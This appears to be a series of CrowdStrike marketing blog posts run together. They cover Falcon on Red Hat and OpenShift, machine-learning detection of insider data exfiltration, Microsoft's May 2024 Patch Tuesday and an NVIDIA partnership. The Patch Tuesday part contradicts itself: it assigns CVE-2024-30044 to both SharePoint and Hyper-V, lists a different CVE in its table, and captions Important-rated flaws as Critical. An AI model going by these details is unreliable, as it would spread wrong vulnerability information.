CrowdStrike is excited to bring new capabilities to platform engineering and operations teams that manage hybrid cloud infrastructure, including on Red Hat Enterprise Linux and Red Hat OpenShift.
Most organizations operate on hybrid cloud1, deployed to both private data centers and public clouds. In these environments, manageability and security can become challenging as the technology stack diverges among various service providers. While using “the right tool for the job” can accelerate delivery for IT and DevOps teams, security operations teams often lack the visibility needed to protect all aspects of the environment. CrowdStrike Falcon® Cloud Security combines single-agent and agentless approaches to comprehensively secure modern applications whether they are deployed in the public cloud, on-premises or at the edge.
In response to the growing need for IT and security operations teams to protect hybrid environments, CrowdStrike was thrilled to be a sponsor of this year’s Red Hat Summit — the premier enterprise open source event for IT professionals to learn, collaborate and innovate on technologies from the data center and public cloud to the edge and beyond.
Securing the Linux core of hybrid cloud
While both traditional and cloud-native applications are often deployed to the Linux operating system, specific Linux distributions, versions and configurations pose a challenge to operations and security teams alike. In a hybrid cloud environment, organizations require visibility into all Linux instances, whether they are deployed on-premises or in the cloud. But for many, this in-depth visibility can be difficult to achieve.
Now, administrators using Red Hat Insights to manage their Red Hat Enterprise Linux fleet across clouds can now more easily determine if any of their Falcon sensors are running in Reduced Functionality Mode. CrowdStrike has worked with Red Hat to build custom recommendations for the Red Hat Insights Advisor service, helping surface important security configuration issues directly to IT operations teams. These recommendations are available in the Red Hat Hybrid Cloud Console and require no additional configuration.
Figure 1. The custom recommendation for Red Hat Insights Advisor identifies systems where the Falcon sensor is in Reduced Functionality Mode (RFM).
Security and operations teams must also coordinate on the configuration and risk posture of Linux instances. To assist, CrowdStrike Falcon® Exposure Management identifies vulnerabilities and remediation steps across Linux distributions so administrators can reduce risk. Exposure Management is now extending Center for Internet Security (CIS) hardening checks to Linux, beginning with Red Hat Enterprise Linux. The Falcon platform’s single-agent architecture allows these cyber hygiene capabilities to be enabled with no additional agents to install and minimal system impact.
Even with secure baseline configurations, ad-hoc questions about the state of the fleet can often arise. CrowdStrike Falcon® for IT allows operations teams to ask granular questions about the status and configuration of their endpoints. Built on top of the osquery framework already popular with IT teams, and with seamless execution through the existing Falcon sensor, Falcon for IT helps security and operations consolidate more capabilities onto the Falcon platform and reduce the number of agents deployed to each endpoint.
Operationalizing Kubernetes security
While undeniably popular with DevOps teams, Kubernetes can be a daunting environment to protect for security teams unfamiliar with it. To make the first step easier for organizations using Red Hat and AWS’ jointly managed Red Hat OpenShift Service on AWS (ROSA), CrowdStrike and AWS have collaborated to develop prescriptive guidance for deploying the Falcon sensor to ROSA clusters. The guide documents installation and configuration of the Falcon operator on ROSA clusters, as well as best practices for scaling to large environments. This guidance now has limited availability. Contact your AWS or CrowdStrike account teams to review the guidance.
Figure 2. Architecture diagram of the Falcon operator deployed to a Red Hat OpenShift Service on an AWS cluster, covered in more depth in the prescriptive guidance document.
Furthermore, CrowdStrike’s certification of its Falcon operator for Red Hat OpenShift has achieved “Level 2 — Auto Upgrade” status. This capability simplifies upgrades between minor versions of the operator, which improves manageability for platform engineering teams that may manage many OpenShift clusters across multiple cloud providers and on-premises. These teams can then use OpenShift GitOps to manage the sensor version in a Kubernetes-native way, consistent with other DevOps applications and infrastructure deployed to OpenShift.
One of the components deployed by the Falcon operator is a Kubernetes admission controller, which security administrators can use to enforce Kubernetes policies. In addition to checking pod configurations for risky settings, the Falcon admission controller can now block the deployment of container images that violate image policies, including restrictions on a specific base image, package name or vulnerability score. The Falcon admission controller’s deploy-time enforcement complements the build-time image assessment that Falcon Cloud Security already supported.
A strong and secure foundation for hybrid cloud
Whether you are managing 10 or 10,000 applications and services, the Falcon platform protects traditional and cloud-native workloads on-premises, in the cloud, at the edge and everywhere in between — with one agent and one console. Click here to learn more about how the Falcon platform can help protect Red Hat environments.
Learn how the powerful CrowdStrike Falcon® platform provides comprehensive protection across your organization, workers and data, wherever they are located.
See for yourself how the industry-leading CrowdStrike Falcon platform protects against modern threats. Start your 15-day free trial today.
Time is of the essence when it comes to protecting your data, and often, teams are sifting through hundreds or thousands of alerts to try to pinpoint truly malicious user behavior. Manual triage and response takes up valuable resources, so machine learning can help busy teams prioritize what to tackle first and determine what warrants further investigation.

The new Detections capability in CrowdStrike Falcon® Data Protection reduces friction for teams working to protect their organizational data, from company secrets and intellectual property to sensitive personally identifiable information (PII) or payment card industry (PCI) data. These detections are designed to revolutionize the way organizations detect and mitigate data exfiltration risks, discover unknown threats and prioritize them based on advanced machine learning models.
Key benefits of Falcon Data Protection Detections include:
Machine learning-based anomaly detections: Automatically identify previously unrecognized patterns and behavioral anomalies associated with data exfiltration.
Integration with third-party applications via CrowdStrike Falcon® Fusion SOAR workflows and automation: Integrate with existing security infrastructure and third-party applications to enhance automation and collaboration, streamlining security operations.
Rule-based detections: Define custom detection rules to identify data exfiltration patterns and behaviors.
Risk prioritization: Automatically prioritize risks by severity, according to the confidence in the anomalous behavior, enabling organizations to focus their resources on mitigating the most critical threats first.
Investigative capabilities: Gain deeper insights into potential threats and take proactive measures to prevent breaches with tools to investigate and correlate data exfiltration activities.
Potential Tactics for Data Exfiltration
The threat of data exfiltration looms over organizations of all sizes. With the introduction of Falcon Data Protection Detections, organizations now have a powerful tool to effectively identify and mitigate data exfiltration risks. Below, we delve into examples of how Falcon Data Protection Detections can identify data exfiltration via USB drives and web uploads, highlighting the ability to surface threats and prioritize them for mitigation.
For example, a disgruntled employee may connect a USB drive to transfer large volumes of sensitive data. Falcon Data Protection’s ML-based detections will identify when the number of files or file types moved deviates from that of a user’s or peer group’s typical behavior and will raise an alert, enabling security teams to investigate and mitigate the threat.

In another scenario, a malicious insider may attempt to exfiltrate an unusual file type containing sensitive data by uploading it to a cloud storage service or file-sharing platform. By monitoring web upload activities and correlating them against a user’s typical file types egressed, Falcon Data Protection Detections can identify suspicious behavior indicative of unauthorized data exfiltration — even if traditional rules would have missed these events.
In both examples, Falcon Data Protection Detections demonstrates its ability to surface risks associated with data exfiltration and provide security teams with the insights they need to take swift and decisive action. By using advanced machine learning models and integrating seamlessly with the rest of the CrowdStrike Falcon® platform, Falcon Data Protection Detections empowers organizations to stay one step ahead of cyber threats and protect their most valuable asset — their data.
Figure 1. A machine learning-based detection surfaced by Falcon Data Protection for unusual USB egress
Anomaly Detections: Using Behavioral Analytics for Comprehensive Protection
In the ever-evolving landscape of cybersecurity threats, organizations must continually innovate their detection methodologies to stay ahead of adversaries. Our approach leverages user behavioral analytics at three distinct levels — User Level, Peer Level and Company Level — to provide organizations with comprehensive protection and increase the accuracy of detections.
User Level: Benchmarks for Contextual History
At the User Level, behavioral analytics are employed to understand and contextualize each individual user’s benchmark activity against their own personal history. By analyzing factors such as file activity, access patterns and destination usage, organizations can establish a baseline of normal behavior for each user.
Using machine learning algorithms, anomalies that deviate from this baseline are flagged as potential indicators of data exfiltration attempts.
Peer Level: Analyzing User Cohorts with Similar Behavior
Behavioral analytics can also be applied at the Peer Level to identify cohorts of users who exhibit similar behavior patterns, regardless of their specific work functions. This approach involves clustering users based on their behavioral attributes and analyzing their collective activities. By extrapolating and analyzing user cohorts, organizations can uncover anomalies that may not be apparent at the User Level.
For example, if an employee and their peers typically only handle office documents, but one day the employee begins to upload source code files to the web, a detection will be created even if the volume of activity is low, because it is so atypical for this peer group. This approach surfaces high-impact events that might otherwise be missed by manual triage or rules based on static attributes.
Company Level: Tailoring Anomalies to Expected Activity
At the Company Level, user behavioral analytics are magnified to account for the nuances of each organization’s business processes and to tailor anomalies to their expected activity. This involves incorporating domain-specific knowledge and contextual understanding of the organization’s workflows and operations based on file movements and general data movement.
By aligning detection algorithms with the organization’s unique business processes, security teams can more accurately identify deviations from expected activity and prioritize them based on their relevance to the organization’s security posture. For example, anomalies that deviate from standard workflows or access patterns can be flagged for further investigation, while routine activities are filtered out to minimize noise. Additionally, behavioral analytics at the Company Level enable organizations to adapt to changes in their environment such as organizational restructuring, new business initiatives or shifts in employee behavior. This agility ensures detection capabilities remain relevant and effective over time.
Figure 2. Falcon Data Protection Detections detailed overview

Figure 3. Falcon Data Protection Detections baseline file and data volume versus detection file and data volume
The Details panel includes the detection’s number of files and data volume moved versus the established baselines per user, peers and the organization. This panel also contains contextual factors such as first-time use of a USB device or web destination, and metadata associated with the file activity, to better understand the legitimate reasons behind certain user behaviors. This nuanced approach provides a greater level of confidence that a detection indicates a true positive for data exfiltration.

Rule-based Detections: Enhancing the Power of Classifications and Rules
In addition to the aforementioned anomaly detections, you can configure rule-based detections associated with your data classifications. This enhances the power of data classification to assign severity, manage triage and investigation, and trigger automated workflows. Pairing these with anomaly detections gives your team more clarity into what to pursue first and lets you establish blocking policies for actions that should not occur.
Figure 4. Built-in case management and investigation tools help streamline team processes
Traditional approaches to data exfiltration detection often rely on manual monitoring, which is labor-intensive and time-consuming, and strict behavior definitions, which lack important context and are inherently limited in their effectiveness. These methods struggle to keep pace with the rapidly evolving threat landscape, making it challenging for organizations to detect and mitigate data exfiltration in real time. As a result, many organizations are left vulnerable to breaches. By pairing manual data classification with the detections framework, organizations’ institutional knowledge is enhanced by the power of the Falcon platform.
Figure 5. Turn on rule-based detections in your classification rules
Combining the manual approach with the assistance of advanced machine learning models and automation brings the best of both worlds, paired with the institutional knowledge and subject matter expertise of your team.
Stop Data Theft: Automate Detection and Response with Falcon Fusion Workflows
When you integrate with Falcon Fusion SOAR, you can create workflows to precisely define the automated actions you want to perform in response to Falcon Data Protection Detections. For example, you can create a workflow that automatically generates a ServiceNow incident ticket or sends a Slack message when a high-severity data exfiltration attempt is detected.
Falcon Data Protection Detections uses advanced machine learning algorithms and behavioral analytics to identify anomalous patterns indicative of data exfiltration. By continuously monitoring user behavior and endpoint activities, Falcon Data Protection can detect and mitigate threats in real time, reducing the risk of data breaches and minimizing the impact on organizations’ operations. Automation enables organizations to scale their response capabilities efficiently, allowing them to adapt to evolving threats and protect their sensitive assets. With automated investigation and response, security teams can shift their efforts away from sifting through vast amounts of data manually to investigating and mitigating high-priority threats.
Additional Resources
Register for the Unstoppable Innovations CrowdCast.
Download the white paper on stopping GenAI data leaks.

Microsoft has released security updates for 61 vulnerabilities in its May 2024 Patch Tuesday rollout. There are two zero-day vulnerabilities patched, affecting Windows MSHTML (CVE-2024-30040) and Desktop Window Manager (DWM) Core Library (CVE-2024-30051), and one Critical vulnerability patched affecting Microsoft SharePoint Server (CVE-2024-30044).
Figure 1. Breakdown of May 2024 Patch Tuesday attack types

Windows products received the most patches this month with 47, followed by Extended Security Update (ESU) with 25 and Developer Tools with 4.
Figure 2. Breakdown of product families affected by May 2024 Patch Tuesday
Zero-Day Affecting Windows MSHTML Platform
CVE-2024-30040 is a security feature bypass vulnerability affecting the Microsoft Windows MSHTML platform with a severity rating of Important and a CVSS score of 8.8. Successful exploitation of this vulnerability would allow the attacker to circumvent the mitigation previously added to protect against an Object Linking and Embedding attack, and download a malicious payload to an unsuspecting host.
That malicious payload can lead to malicious embedded content and a victim user potentially clicking on that content, resulting in undesirable consequences. The MSHTML platform is used throughout Microsoft 365 and Microsoft Office products. Due to the exploitation status of this vulnerability, patching should be done immediately to prevent exploitation.
CVE-2024-30051 is an elevation of privilege vulnerability affecting Microsoft Windows Desktop Window Manager (DWM) Core Library with a severity rating of Important and a CVSS score of 7.8. This library is responsible for interacting with applications in order to display content to the user. Successful exploitation of this vulnerability would allow the attacker to gain SYSTEM-level permissions.
CrowdStrike has detected active exploitation attempts of this vulnerability. Due to this exploitation status, patching should be done immediately to prevent exploitation.
Severity
CVSS Score
CVE
Description
Important
7.8
CVE-2024-30051
Windows DWM Core Library Elevation of Privilege Vulnerability
Table 2. Critical vulnerabilities in Windows Desktop Window Manager Core Library
Critical Vulnerability Affecting Microsoft SharePoint Server
CVE-2024-30044 is a Critical remote code execution (RCE) vulnerability affecting Microsoft Windows Hyper-V with a CVSS score of 8.1. Successful exploitation of this vulnerability would allow an authenticated attacker with Site Owner privileges to inject and execute arbitrary code on the SharePoint Server.
Severity
CVSS Score
CVE
Description
Critical
8.1
CVE-2024-21407
Microsoft SharePoint Server Remote Code Execution Vulnerability
Table 3. Critical vulnerabilities in Microsoft SharePoint Server
Not All Relevant Vulnerabilities Have Patches: Consider Mitigation Strategies
As we have learned with other notable vulnerabilities, such as Log4j, not every highly exploitable vulnerability can be easily patched. As is the case for the ProxyNotShell vulnerabilities, it’s critically important to develop a response plan for how to defend your environments when no patching protocol exists.
Regular review of your patching strategy should still be a part of your program, but you should also look more holistically at your organization’s methods for cybersecurity and improve your overall security posture.
The CrowdStrike Falcon® platform regularly collects and analyzes trillions of endpoint events every day from millions of sensors deployed across 176 countries. Watch this demo to see the Falcon platform in action.
Learn More
Learn more about how CrowdStrike Falcon® Exposure Management can help you quickly and easily discover and prioritize vulnerabilities and other types of exposures here.
About CVSS Scores
The Common Vulnerability Scoring System (CVSS) is a free and open industry standard that CrowdStrike and many other cybersecurity organizations use to assess and communicate software vulnerabilities’ severity and characteristics. The CVSS Base Score ranges from 0.0 to 10.0, and the National Vulnerability Database (NVD) adds a severity rating for CVSS scores. Learn more about vulnerability scoring in this article.
Additional Resources
For more information on which products are in Microsoft’s Extended Security Updates program, refer to the vendor guidance here.
Read the CrowdStrike 2024 Global Threat Report to learn how the threat landscape has shifted in the past year and understand the adversary behavior driving these shifts.
See how Falcon Exposure Management can help you discover and manage vulnerabilities and other exposures in your environments.
Learn how CrowdStrike’s external attack surface module, CrowdStrike® Falcon Surface, can discover unknown, exposed and vulnerable internet-facing assets, enabling security teams to stop adversaries in their tracks.
Make prioritization painless and efficient. Watch how CrowdStrike Falcon® Spotlight enables IT staff to improve visibility with custom filters and team dashboards.
Your business is in a race against modern adversaries — and legacy approaches to security simply do not work in blocking their evolving attacks. Fragmented point products are too slow and complex to deliver the threat detection and prevention capabilities required to stop today’s adversaries — whose breakout time is now measured in minutes — with precision and speed.
As technologies change, threat actors are constantly refining their techniques to exploit them. CrowdStrike is committed to driving innovation for our customers, with a relentless focus on building and delivering advanced technologies to help organizations defend against faster and more sophisticated threats.
CrowdStrike is collaborating with NVIDIA in this mission to accelerate the use of state-of-the-art analytics and AI in cybersecurity to help security teams combat modern cyberattacks, including AI-powered threats. The combined power of the AI-native CrowdStrike Falcon® XDR platform and NVIDIA’s cutting-edge computing and generative AI software, including NVIDIA NIM, delivers the future of cybersecurity with community-wide, AI-assisted protection with the organizational speed and automation required to stop breaches.
“Cybersecurity is a data problem; and AI is a data solution,” said Bartley Richardson, NVIDIA’s Director of Cybersecurity Engineering and AI Infrastructure. “Together, NVIDIA and CrowdStrike are helping enterprises deliver security for the generative AI era.”
AI: The Great Equalizer
Advancements in generative AI present a double-edged sword in the realm of cybersecurity. AI-powered technologies create an opportunity for adversaries to develop and streamline their attacks, and become faster and stealthier in doing so.
Having said that, AI is the great equalizer for security teams. This collaboration between AI leaders empowers organizations to stay one step ahead of adversaries with advanced threat detection and response capabilities. By coupling the power of CrowdStrike’s petabyte-scale security data with NVIDIA’s accelerated computing infrastructure and software, including new NVIDIA NIM inference microservices, organizations are empowered with custom and secure generative AI model creation to protect today’s businesses.
